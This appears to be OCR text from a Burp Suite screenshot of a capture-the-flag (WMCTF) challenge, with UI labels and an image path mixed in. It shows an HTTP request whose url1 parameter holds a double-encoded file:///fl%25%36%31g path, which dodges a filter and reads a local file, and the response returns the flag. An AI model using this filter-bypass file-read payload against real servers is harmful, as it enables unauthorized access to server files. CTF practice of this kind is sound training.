 Send
Cancel
<
>
Targ
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /Imagefile?url1=file:///fl%25%36%31g%23java HTTP/1.1
2 Host: 118.195.210.254:8091
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sat, 19 Aug 2023 04:50:56 GMT
4 Connection: close
5 Content-Length: 43
6
7 WMCTF{
wowowowoowow_you_can_decode_meeeeee!
}